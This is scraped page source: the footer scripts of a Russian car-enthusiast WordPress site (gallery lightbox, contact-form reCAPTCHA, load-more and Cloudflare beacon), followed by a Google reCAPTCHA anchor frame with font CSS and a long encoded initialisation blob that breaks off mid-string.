var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ajax-load-more-js-extra">
/* <![CDATA[ */
var alm_localize = {"pluginurl":"https:\/\/carnovato.ru\/wp-content\/plugins\/ajax-load-more","version":"7.1.2","adminurl":"https:\/\/carnovato.ru\/wp-admin\/","ajaxurl":"https:\/\/carnovato.ru\/wp-admin\/admin-ajax.php","alm_nonce":"1c96c0035c","rest_api_url":"","rest_api":"https:\/\/carnovato.ru\/wp-json\/","rest_nonce":"da8b92f82e","trailing_slash":"true","is_front_page":"false","retain_querystring":"1","speed":"250","results_text":"Viewing {post_count} of {total_posts} results.","no_results_text":"No results found.","alm_debug":"","a11y_focus":"1","site_title":"\u0410\u0432\u0442\u043e\u041d\u043e\u0432\u0430\u0442\u043e\u0440","site_tagline":"\u041f\u0435\u0440\u0435\u0439\u0434\u0435\u043c \u0441 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u043c \u043d\u0430 \u0422\u042b!","button_label":"Load More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/ajax-load-more.min.js?ver=7.1.2" id="ajax-load-more-js"></script>

	
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f99b566db0624e72b781b779b2c782fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.823 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-09 04:45:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR&co=aHR0cHM6Ly9jYXJub3ZhdG8ucnU6NDQz&hl=ru&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=gwsy95mh2kip
body_size: 45132
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="0CIA1xeembOJ-rPvCvEWfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__ru.js" nonce="0CIA1xeembOJ-rPvCvEWfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0CIA1xeembOJ-rPvCvEWfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5ArwqjClx0VwptAw4nDgBTDhjshOcOwFMOEdDdzwoM0ZsKYHMOdZxp7OUrDvQ3DqHDCgx/[base64]/CjMKtZzxvHmDDr8Omw78Iw7HDlMKVBGE7wrV4SMONd8KwWiTDhyALw5Zyw7jDvcKeFsOeTTk/w5PCtEdBw7nDvMOawrPCjH0LSQPClMKOw6ZuFFZmbsKVNC5Rw5xRwq0pR3PDisO7GcOZwotTw7F6wpclw41qwr4Fw7PCnXjCsn8ANMOUHzkZZcOWC8ONERXCrx8vNE13Bx4VI8K2wolKw7xdwoXDvMOQfMK/BsOcwpXCncOnXG7DlMKhw4/DthoEwq1Mw7vClcKSb8K0LsO7ERJEwoZKT8OHOiwDwpLDlgLDrnhNwox6EhTDrMKDG0UwGD3DssOSwoMFEMKWw4vCpsO/w5zDlz0qVnnCssKPwoTDhX4OwqXDusOJwrAZwr/DksKQwpDCt8KSZjIqwpzCuV3DonATw7TCncK5wqYdNsK5w6duOcKgwoBfKsKlwp/CrcK2VsOQFcK0w6nConjDu8K9w5knfcOxGMK/ZsOiw5vCocOJN8ONaxLDgBZzw6R/w5LCv8OhG8OJFMO5GMO1G2smdT3CrTjCqsKdHRBtw7M1w7nDp31nFSLCugFWWcO5NcObw7rDiMOVwrPChyLClVTDum1qw6fChDfCtMOSwqnDnh/DlcKRwp9Cw5lQw7kaw4oaCz/CkjPDn2Mdw7HCnzp8K8OcwqEewrFpEsKlw47Di8OSAMKSwpLDojPCuhbChgjDssOgMRsBw7prZ1MCwqTDnF5GAiXCsMKfC8KpFH/DpsO6aMOTSMKYYHPDphvCiMONfXUGZsOKTcKwwpPDq0HDkG0HwpTDpMOXZ8Ofw7/[base64]/w6Zjw5bDrcKQwr0NCxjCucKTwo4/wrpHwojCqcK4w6jDnnVpWG9qw5J2SGofdyfDv8KQwpRSUUllc1MBwo/CslTDiU/DhirChgzDt8KtYBoVw5HDhC1Qw6XCtcOrXS/DpcOlTsKrwqxGbMKow4pnFgTDjlzCgmbDqm5Hwqlfw5h8RcKPw40bwop/ADtCw4vChm7DmHsbw7h9WhjCpMKcRBQrwot0bcO0RMOIwoLDucKXUXtOwqMCwq0CAcOvw50wDsKUw619QcKjwrdBS8Omwow/NcKrAcOGOsO4LMOQQcOaCRnCjMKaw5lnwpTDlh/Dl0bCtsKswrMnTU1wI3zCpcOmwqvDuifCuMKfTMKQIxsAFcKmw4N1EMOVwrgqZ8KswrhvW8O7BMKqw7Y3CMK/PMOAwoHCqkt0w7Mod0XDqQnCjcKMw6HDul4zNADDocOMwqsLw7DCvsOJw53DtH/ClzsQRV45HMOhw7VDUMO3w6vCvsKYSMKKO8KdwoEgwqzDpF7CjsKHUVNlW1fDscO9P8OwwpzDi8K6dCDCnDPDhGl/w4fCmcO0w7InwprCsXzDqk/DnCFvcVYkEcKeDcOXYsO4w7gew74kFRfDhHYAw5tHPwrDi8OLwqJqVMKiwrIfTGtrwo8Ow4IlScOHSy3Dq0IYScOPISAyUMO7wqswwoHCnsOqYxjDrTTDgT7ClMOPBi/CnMOYw57DuFrCrsOJwrPDrxR0w7TDm8OOCS9Uwoosw4kqKyrDkW9/FMOdwp1MwrHDlwhvwqt6JsO5eMKdwo7CucKBwpLCkl0ZwoFPwo7Cj8Osw4zDm1rDv8K5PsKnwozCgStqC2o/VC/CsMKwwqFJw55DwokVGMKEBsOswqTCuxPCsyxSw7RJJjzDl8KOwoEfcH5wfsK7wpUdJMO8RlU+wqIEw5IiWGfCnsKSw4fCt8OOahtKwqXCksKbworDplHDlGbDuyzCp8Orw70Hwr5+w4XCojTCjDVew61tQnPCisKXN0PCosK3NUDCqMOCfMODXALDv8Ozw4/CvXsncsO1w4vCowc0w5hBw7rDhQ4kw4xoSDtuSsOtwp1Bw7w+w61kCVMMw5EwwoAfaGYBcMOzw4DDgD1YwoNFCg0sRijDh8Opw7cJfcO/[base64]/SnfDgmVTwqbDrgkiw73CtV3Ck3FiVF9WdcOWE3lqdl3Di1jCncOAwozCsMOeJm/[base64]/U0dCwrbDgMOjwpRhw6hww5bDgxIibcKiCMOcHV4GNnBoAlAnDQfCn0TDtTTCkcOXwoozwqDCi8O0QkpAeyVNw4pRGMOow7DDssOQw6FfRcKmw44vQMOywo4gZMOdPTfDmMOwSmPDqMOpMxwBPcOCwqdyMAk0KWzDj8O5W2sKMA/CnH41wpnCgVtIwovCrw/DhHdCw4PDkcOiPDbCscOSRMK8w61KX8OowpJCw6hsw4DCgMOJwqQAXibDpMODBGsTwqnCoClrZsOVEBvCnBMTZBHDssK5QAfCmcKew60Mw7LDu8Obd8OlXiDCg8OWMlYuMHczAsO5LE1Uw6J2IcKLw5zCkXtKF0DCiwLCiBoAeMK6wod1JlItU0LCrsKnw58/bsKCJsO8ITRiw4t+wp/CshzCg8Kiw7nDt8Kaw4HDhRATwpLCiFAowqHDkMKqBsKkw7jCvsK6XGDDrMKlbMKtL8KPw7xuJMKoShrDt8OCKTjDh8OYwo3DpsOaK8KIw5zDjXjCsMKUWMOnwpUpGmfDucOyK8OFwo5HwolBw4kIFsKTf2lww5BSw5QIVMKSw6rDliwiX8O0WgRswrXDhMO0wpE/w4wZw65uwqvCtMKZEsO1FsOzw7N+wonDlSXChsOHKjtqaMK9SMK2enwJd3/Dm8KZRcO9w7RyIcKSwos9wp1Sw7tHXcKnwpzCm8Ocwq41HMKEPMO8dyTDrsKfwpHCmMK0wq/CpzZhA8Kkw7jCnCwxw6TDjcOkIcODwr/CtsOhS3ZJw7DCqRsuwqXCqMKeV3Ewe8O+TyLDn8Olwo/DtCtBNMKyIVTDv8O5UQwjZsOafm9rw4LDuGNLw7Z9JDfDv8Ovwq3CucOlw4vDusO/XMOZw4rDpsKeZMKMw5rDl8OZw6bDikQGZMKbwp7DksKWw5wiH2ceSMOKw6vDrDZJw61xw7DDvnBpwoDDsj/DhcOhwqXCjMOZw4fCp8Oee8OFL8O0bsO8w4IOw4puw6opw5HCj8OwwpRzIMOxHjXDpifDjwLCsMKww4TCl3/[base64]/CksKIEjfCil8nwqUwwqQ1wpcTw4dXC8OCworCqjYrTcOmOVPDm8K2BkXDsUtecW/Dig3DkBvDlcKgwp4/wppKN1TDhGAmw7nCi8KUw5E2VcKkPU3DnWLDkMKiw5o0ccKSw7ledcKzwpvCsMKCw4vDhsKfwrtLw6IQUcOxwpMvwrPCnyNrHsOKwrDCiiFiwpXCtsOaA1ZLw6N0wqbChsKvwpEiF8Kswq8EwqfDr8OKVMK/GsOyw7AuDh7CgMOTw5B+ABvDqkPClA8Vw6rCrBEywq3DmcOHNsKYKmIPw5nDucK9eBTDusOkHTjDllPDg2/Do2dxAcOZQMK7H8O4w4Zbw7E2wrDDqcOOwrfCvDTClMKzwqcWw4rDnkTDmUlWKhs6ARfCn8KfwqAqLMOXwr19wrYkwqkDSsKZw6HCqsOpazlmI8OLwpxmw5zClwVdPsO3XXrCn8O8LcKEVMOww69lw5Vnd8OCJcKZF8OIw4/DjsK0w7TCg8OreiTCjcO1w4c/w4TDkk98wrt3w6nDlR8Gw4/[base64]/DhsO0aMKCcRs/w4h8Y8O7woDClArCksOxwqPCgMK/Ji3DrTLCicKiTMOrNXUqdB8pw4zCm8ORw7E2w5Jiw6pPwogwIV1dP1QAwr3Ch3BCPsOIwr/CpcK4fQDDmMK2WWQBwo5iJsO7wrDDjsOOw6J4J00AwoBVVcKUEBPDoMKVwpEnw7LDr8O3QcKULcO4ZMKWD8Oow4/DtcO4wojDugHCmMOvdMOPwokAAUDDvBjCrcOFw6rCpsKBw6XCin/CvMONwqAyfMKuYMKJD3cSw71Hw78VfWBuI8O9ZBHDjx3CrMOHSC/CqR/DkX1APcOBwrLCmcO7w5BOwqYzw7B0ecOECsKab8KOwrUkdsKzwrcfdSHCqsKiTMK7w7DChcOeEMKPLC/CjlNEw5hIayXCigAWCMKmwoHDjU3DnGh8BcKnRHzDjyHChMObNsOmwqjDtQ4tJMOFEMKfwo42wojDpE7DrzE5w43Dm8OZVsOhQsOxw49nw4NNV8KJMgAbw7oaIB7DusK0w58SNcOwwovDgWJTMcO3wpHDuMOAwr7DqlwGcMK/VMKIw68eGE8zw7MjwqDDlsKOwr8EBCvCslrDh8Kgw4MowrxcwrfDsXx8IcObWjlVw7/DjlLDn8ORw6xpwrjCp8OOMU9EOMO/woLDu8K/Y8Obw7FGw7spw4FgEsOmw7TCmMOXw6HCtMOVwooJIcOEN0TCuCRpwpghw6hoBcKbDAwlEiLCnsK8ZSwIFk1Uwo4lw5/CvTHCsjU9wr8+LMOXV8Opwpxse8OdCzsDwq7CsMKWW8OdworDj3haNcKyw4nCi8OYUgLDosO2GsOww5XDkcOyBMO0VcOAwqbDj3Ynw6Zawq/DrE9ZT8KTZwJxw5TCkgXCosKNWcOUR8OFw4nChcKIecKhwq3Cn8OMw5BlJRElw5nDicKFw65SPcOTM8Khw4pBVMKMw6JcwqDCo8K0IsOcw7TDq8KlH33DgBjDhsKPw7rDrsO1a0oiCcOWXcK6wrMqwpdhEEA6EytywrTDlk7CkcKiWS3DmU/Di1UqElvDsS0cWMK9YsOALV7CtkzDjsKtwqV8wqU7BAbCm8Kew4oFBEzCpQ7DhkV4I8OUw5jDlAhdw5/[base64]/Ch13ClMKJw4wAwo/[base64]/TsKfZVnDnsOEfMKEFMO3w7rCncOafQ3DsVdWwqzCk8OYwqrCjsKHXjHDlwPCjMOMwoZCXkHCk8Ktw4TCg8K5X8K/w7U7SWfCrVwXFCjDtMOFVTLDsFbClipswqZVeBnCuFgJw7zDqS8OwrbCmsK/[base64]/CnVgrwp/DhQPCjcKnfsKAw6PCpi08w4t9FMOqw5tqOBbCr0cXMMOQwp3DjsKPw5TDtykpwqAXC3HDggzCtXPDq8O0SS0Iw5XDn8OUw6DDmsKbwrnDi8OFGgnCvsKjw7rDrTwlwp7CkzvDv8OIfcK/wpLCssKsKHXDnFDCvsKEJcKewpnCjWRWw7/ChcO4w4doI8KTRWHClcK6dgNqw6rCiFxkGMOPw5t2cMK6wrxwwrEIw64+wp8/eMKDw4LCmMK2wp7Dk8O4JUPDpTvCj23CgUgTwrLCvnQGa8KRwoZBTcKqQDoJLmMRGsONw5XDtMK4w4vCncKWeMOjSUsxOcKnXFUYwobCnsO/w43CjMOhw4MJw7ZiK8OfwrrDlirDiH0sw4Z4w4Vpwo/Ct1lEKWJ3woplw5fDtsKBdxEOTsOUw7tmMnBRwo5Fw7sFVE9jwqrDuUjDj1NNesKqT0rCr8O3aA16b2PCtMOfwp/CvVcRFMOUwqfCrwF0VlzDhyXDo0kJwqk1FMKnw5/CqcK/[base64]/EsO8w6FvwpVIwpXDgcOIK1xVwrAiN8O6wrJfw4rClmjCnk/[base64]/CmsKyw57DgQZQG8OpJEZzM0/[base64]/DhkHCtMOOUCltw6hrw4tvw7tQw5bCs8OLRMOKw5DCocO4dwgpwrl+w7wYTsObBnZjwo0Pw6fCoMOjQgdEAcOvwq/[base64]/CscK5RifChcKdwr/Ck8OLasKCKcO/[base64]/ChcO4XgfCjxHCrWbCq01Lw4fDuFIQaFQDGsOpScOrw5XDoMKuHsObwrc6dsOyw7vDtMKYw43DtMKSwrLCghzCvj/CmE5jPl/Cjx/Dg1PCqcO7c8OzdWJ4dkHDnsOZbnXDjsK+wqTDmsO8DScGwrbDihLDq8KUw7F7w5w/C8KVZ8KDb8KwYy/DhlLDosKqOlpEw4x2wrwrwrbDrlElQnEqO8OXw7ZbaAXChsKaRsKSQsKKw7Zjw7XDqTfCmFrDlnnCgcK6fsKAPWo4RSJaJsOCMMO1QsONB0dCw63CqH7CusOeesKrw4rCs8OLwq4/F8KIwp3DoAPCosKvw77CgQtvw4h7wrLDvMOiw7jClGDCiCwAw6vDvsKIw5gzw4bDlAkew6PCk1RXZcO2HMONwpR2w4ljw4DCq8OSBC9kw55pw7fCm0zDln/DgW/Dsz8dw4tNMcKFdT3DqiIwQ3gEe8KCwr7CojBswpzDqMOLw5zDmQdWClUSw4zDokLCm3lxHyNna8OEwqQeKsOSw6jDtCYVEMOgwonCqcOmR8OCHMOuwqwdNMKxORlpbcOgwqLDmsKuwoFrw7MpbUjCvyjDjcKGw4XDrcOfCUJwXWVcT1PDhRTCrh/Do1dCworCpU/CgATCpsKcw4MwwpAvIUF8L8Obw5bDiREsw5PCozVLwonChEhDw7ELw5hswrMFw6HCr8O/EcK5wpV8d1hZw6HDunvCmcKdRl5rwqvClEkJFcKEeXsYKTx/HMOvwqXDmsORdcKpwpvDoyPCnArDviY0wo7CviPDmgHDuMORfVMAwqvDpj/DsiLCrMKcdjI5SMOsw5l/Fj/DlMKDw63CnsKoWcOrwrsPSB8YYDfCrC7DhcK5TcKBfz/CqzN5L8Kiwqgww7sgwpXCv8O2wo/Ck8KcGsODexbDoMOhwqrCplhCwog4U8O2w7tfRMKmCFPDtGfCgSgeUMKWdmXCuMKrwrrCuj3DrCTCv8OzG2Ffwo3CkSzCmADClz10KsKNRsO2eE/Dt8KewrfDr8KIeSrCtWwtQcOpC8OUwqxSw6jChsO6EMKWw7bCnwPCggDCiEEBUcKsfysuw7PCsQRGU8OawpfCjDjDkX0Ww6lawoEhTWHCslHDgW3CvxPDs3LDnDjDrsOWwqYdw45ww6vCl39uwr9cwrfCll3CucKRw7bDk8O3JMOcwoN/AhNWw6nCiMKHw7dqw5TClMKBQnXDih/CsFHCuMOrNMKfw6psw6cEwoNzw5kmw7wUw7bDscKvc8O7wrPDu8K5ScOqbMKmM8KDBMO5w4vCuV8aw6YVwrgtwp3CiFDDsEXCvSjDmnDCnC7CjDFWcX9Swr/CjTvCg8KeMWlBKEfDvsO7RC/DmmLChzHCtcKNw5HDmcKRKjvDlRE/w7IRw4hPwrBCwp9RB8KpAUQyLmPCpcKCw4tHw51oK8OqwrJhw5LDvWrDncKPKcKcw4DCl8K6TsK/wpDCksO9GsO4bsKLwpLDtMOdwp4aw7sYwoPCqUk/w4/[base64]/w6TCmC7DrGXDhRNXS8Ocwr5jw4ErLcKfworDmcKmUjLCkhAubV7ChMOaKcKhwofDlwbCqUkaY8KBw5BFw7YQEBIkw7TDrMKAe8OCcMK5woFfwpvDjE3DqcKMDRjDuAjCqsORw7dFZSHDgWNdwr1Lw4l1N2TDgsK1w65tAinCgsOlbDvDhk44wpzCmjLChWXDiDAKwo/DlxXDjhtcSkhyw5vDlgvClsKXUSNxbcKbC13DusO5w6PCuGvDn8O3cDQNwqhGwoh3YinCuDTDjMOFw7Y8w7fCixHDuwRSwpXDpi1TP104wr8PwprDmMOrw7F0w4ZBY8OZa3wYKAtdaHzCssKvw6AywoIQw5zDo8ODbsKoSsKWJEXCq2nDssK4Zyk5Tnl+w5YJAz/[base64]/CglwHHsOgw7HDusKFw5gAZHlRQRDCisK8w55lR8O9HA7DrsO6Nx/[base64]/DlT1FQTpXdkHCssKpw7l1cBAlNMOqwp7Dri/Dt8O/AVHDpTN6SThIw73CjQouwqsdTGHCncOUwrvChCvChjnDrS4+w6/DmsKBw5U/w6lGYEvCocK9w4XDocOwA8OsUMOGwqZlw48yVSbDscKDwo3CpAU4WyfCk8OIU8Kkw7p2wr3CgWZeVsOyB8KrJm/DnEpGMGXDvV7CvsOmw4YuNcOjB8Krw6tJRMKZfsK6wrzCu3XCgcKuwrYvRsK2Qxk+ecOJw43Cg